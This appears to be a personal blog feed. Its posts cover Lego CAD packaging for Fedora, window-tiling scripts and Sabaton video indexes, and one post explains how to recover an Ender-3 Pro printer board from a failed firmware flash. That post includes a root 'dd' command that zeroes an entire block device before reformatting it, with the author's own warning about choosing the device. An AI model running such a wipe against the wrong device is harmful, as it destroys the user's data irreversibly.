

The resulting seesaw, though not as brightly colored as the rest of the game, did work, and fixed her game.
If you want to print your own, here are the OpenSCAD model and the STL.
Sabaton Index updates; through July 2023
Sabaton released a few new lyric videos and a couple of new history videos. The SabatonIndex is updated with links to that new content.
LDraw Parts Library 2023-03 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2023-03 parts library for Fedora 36 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202303-ec1.fc36.src.rpm
ldraw_parts-202303-ec1.fc36.noarch.rpm
ldraw_parts-creativecommons-202303-ec1.fc36.noarch.rpm
ldraw_parts-models-202303-ec1.fc36.noarch.rpm
See also LDrawPartsLibrary.
Grid-based Tiling Window Management, Mark III, aka QuickGridZones
With a laptop and a 4K monitor, I wind up with a large number of windows scattered across my screens. The general disarray of scattered and randomly offset windows drives me nuts.
I've done some work to address this problem before (here and here), which I had been referring to as "quicktile". But that's what KDE called its implementation that allowed snapping the window to either half of the screen, or to some quarter. On Windows, there's a Power Tool called "Fancy Zones" that also has a few similarities. In an effort to disambiguate what I've built, I've renamed my approach to "Quick Grid Zones".
Since the last post on this, I've done some cleanup of the logic and also ported it to work on Windows.
This isn't a cross-platform implementation, but rather three implementations with some structural similarities, implemented on top of platform-specific tools.
- Linux KDE - KDE global shortcuts that call a Python script using xdotool, wmctrl, and xprop
- Mac OS - a lua script for Hammerspoon
- Windows - an AutoHotKey2 script
Simple demo of running this on KDE:
Grab the local tarball for this release, or check out the QuickGridZones project page.
LDraw Parts Library 2023-02 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2023-02 parts library for Fedora 36 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202302-ec1.fc36.src.rpm
ldraw_parts-202302-ec1.fc36.noarch.rpm
ldraw_parts-creativecommons-202302-ec1.fc36.noarch.rpm
ldraw_parts-models-202302-ec1.fc36.noarch.rpm
See also LDrawPartsLibrary.
LeoCAD 23.03 - Packaged for Linux
LeoCAD is a CAD application for building digital models with Lego-compatible parts drawn from the LDraw parts library.
I packaged (as an rpm) the 23.03 release of LeoCAD for Fedora 36. This package requires the LDraw parts library package.
Install the binary rpm. The source rpm contains the files to allow you to rebuild the packge for another distribution.
Fixing a "blank screen" after a failed flash of an Ender-3 Pro
The Problem:
I have a Creality Ender-3 Pro that came with a 32bit 4.2.2 motherboard. The firmware on these boards can be updated by booting from a correctly prepared uSD card containing compatible firmware. (This is done by "the bootloader", which I will refer to as the "second-stage bootloader" hereafter because there is a first-stage bootloader in ROM which jumps to the second-stage bootloader at the beginning of flash, which in turn handles any firmware upgrade and then jumps to the firmware later in the flash. Being pedantically precise is important when dealing with machines at this low level.)
But if something goes wrong with a firmware upgrade, you can be faced with a device that shows only a blank screen, and very little to go on when trying to diagnose why it won't flash a correct firmware.
If the board does not attempt to flash, and boots into the existing working firmware, you should see the splash screen about 2 seconds after power is applied. If the board successfully flashes the updated firmware, you should see a blank screen for about 15 seconds, and then the splash screen of the new firmware. If the board does not attempt to flash and the existing firmware is broken, you will see a blank screen forever. If the board flashes a broken firmware, you will also see a blank screen forever.
I'm not the only one who ran into this issue, and I found a lot of advice online regarding this, but the second-stage bootloader on this board seems to be rather finicky, which led to people drawing apparently erroneous conclusions about what they did to fix their machines.
The documentation mentions that you should use a uSD card 8GB or smaller. But I have found that a properly-prepared 512MB uSD card does not work either. So it appears that there is also a lower bound to the uSD card size somewhere between 8GB and 512MB.
It is commonly believed that the firmware file must be named firmware<number>.bin, where <number> is a number different from what was previously flashed. I found that the requirement is that the file be named <something>.bin, where <something> is different from what was previously flashed. For example, I was able flash the firmware from a file named Ender-3 Pro- Marlin2.0.1 - V1.0.1 - TMC2225 - English.bin
And to be explicit, it only tracks the most recently flashed filename. If you have two uSD cards, one with firmware1.bin and the other with firmware2.bin, you can boot from them alternately, and successfully re-flash each time.
I have also seen people suggest using an 8.3 filename (limiting oneself to 8 character filename and 3 character bin extension). However, the firmware correctly identified that Ender-3 Pro- Marlin2.0.1 - V1.0.1 - TMC2225 - English2.bin differed from Ender-3 Pro- Marlin2.0.1 - V1.0.1 - TMC2225 - English.bin and flashed the image.
I found people talking about using a freshly formatted or brand new uSD card, and frequently people blamed cheap uSD cards as being faulty, including the uSD card that came with the printer. It appears to me that this is misattributing to the uSD hardware what is really a problem with the second-stage bootloader. Starting with an 8GB uSD card containing a correct firmware file, I would wind up with a blank screen. Taking that same 8GB uSD card, wiping the entirety of it with zeros, creating a vfat filesystem on it, copying that same firmware file to it, and flashing from that would reliably succeed. Writing an image of the previous filesystem to the uSD card would reliably recreate the blank screen problem. So the problem was clearly with the data, not with the hardware.
It appears that the history of the filesystem must play a role in the blank screen problem. The original uSD card, with all files deleted, and a correct firmware file copied to it, was causing the blank screen problem. I must conclude that the second-stage bootloader is looking at deleted file entries, or the data blocks for the firmware file were fragmented in some way that confused it, or... something. My attempts to produce a filesystem from scratch that would exhibit this behavior were not successful.
I've seen instructions about having to create a partition on the uSD card at exactly the right place. However, I found I could reliably flash the board with no partitioning of the device.
Solution
At this point, I can reliably flash the board with this process:
Fully wipe and format the device by running these commands as root:
dd if=/dev/zero bs=1G of=/dev/mmcblk0
mkfs -t vfat /dev/mmcblk0
sync
Caution: Ensure that you use the correct device name for your system (/dev/mmcblk0 was the device on my machine); using the wrong device could wipe and reformat your entire laptop.
When using the SD card slot on my laptop, the sync was superfluous, but when using a USB uSD card adapter, it would aggressively cache the writes and the bulk of the time was spent waiting on the sync. (That process takes about 12 minutes on my machine with the uSD card that shipped with the printer.)
Mount the device, then copy the firmware file to it as firmware1.bin, unmount the device. Insert it into the board, power on, and wait for it to flash and boot into the new firmware. If it does not attempt to flash, rename the firmware file and try again.
Caveats:
While debugging this, I attempted many scenarios with various parts of the system disconnected, such as all the motors, switches, sensors, and heaters. In order to get a handle on the variables, I did my testing to draw the conclusions in this article with the motherboard connected to the LCD screen, all other components disconnected, and powered by the micro USB port. I did verify that I was able to flash the firmware with the LCD screen disconnected; i.e., with the only connection to the board being the micro USB cable to power it. I did not see any indication that the board behaved differently with everything disconnected vs with everything properly connected and installed in the printer. But with the number of flaky oddities I saw in working through this, such context is important to capture.
I have upgraded my Ender-3 Pro with the 4.2.7 silent motherboard, and ran into the same blank screen problem when trying to flash it to support the CR Touch. I was able to recover it using the same techniques above.
Sabaton Index updates; new song "The First Soldier"
Sabaton released a new song this month about Albert Severin Roche titled The First Soldier along with a few history videos on Sarajevo, The Battles of Doiran, and the Dreadnought. They've also filled in some lyric videos for past songs.
I've updated SabatonIndex with the discography and videos they've released of late.
LDraw Parts Library 2022-06 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2022-06 parts library for Fedora 36 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-202206-ec1.fc36.src.rpm
ldraw_parts-202206-ec1.fc36.noarch.rpm
ldraw_parts-creativecommons-202206-ec1.fc36.noarch.rpm
ldraw_parts-models-202206-ec1.fc36.noarch.rpm
Cooling fan Lego assembly
I have a SeaWit 4-port HDMI KVM switch (similar to this one on Amazon) that I suspected might be overheating. I didn't have any fans blowing across it, and it was in a stack of other electronic devices, so I'm not sure blame attaches. Still, I needed some way to get some air across it.
For this type of application, I prefer a blower fan design rather than a propeller fan.

I found a four-pack of small, inexpensive USB-powered 5V 50mm x 50mm x 15mm fans on Amazon.
